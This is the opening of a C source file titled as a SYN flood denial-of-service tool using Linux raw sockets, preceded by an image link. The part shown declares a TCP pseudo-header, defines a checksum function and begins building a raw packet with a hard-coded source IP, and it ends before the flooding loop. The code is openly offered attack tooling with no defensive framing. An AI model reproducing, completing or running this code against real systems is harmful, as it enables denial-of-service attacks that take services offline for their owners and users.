 /*
    Syn Flood DOS with LINUX sockets
*/
#include<stdio.h>
#include<string.h> //memset
#include<sys/socket.h>
#include<stdlib.h> //for exit(0);
#include<errno.h> //For errno - the error number
#include<netinet/tcp.h>   //Provides declarations for tcp header
#include<netinet/ip.h>    //Provides declarations for ip header

struct pseudo_header    //needed for checksum calculation
{
    unsigned int source_address;
    unsigned int dest_address;
    unsigned char placeholder;
    unsigned char protocol;
    unsigned short tcp_length;

    struct tcphdr tcp;
};

unsigned short csum(unsigned short *ptr,int nbytes) {
    register long sum;
    unsigned short oddbyte;
    register short answer;

    sum=0;
    while(nbytes>1) {
        sum+=*ptr++;
        nbytes-=2;
    }
    if(nbytes==1) {
        oddbyte=0;
        *((u_char*)&oddbyte)=*(u_char*)ptr;
        sum+=oddbyte;
    }

    sum = (sum>>16)+(sum & 0xffff);
    sum = sum + (sum>>16);
    answer=(short)~sum;

    return(answer);
}

int main (void)
{
    //Create a raw socket
    int s = socket (PF_INET, SOCK_RAW, IPPROTO_TCP);
    //Datagram to represent the packet
    char datagram[4096] , source_ip[32];
    //IP header
    struct iphdr *iph = (struct iphdr *) datagram;
    //TCP header
    struct tcphdr *tcph = (struct tcphdr *) (datagram + sizeof (struct ip));
    struct sockaddr_in sin;
    struct pseudo_header psh;

    strcpy(source_ip , "192.168.1.2");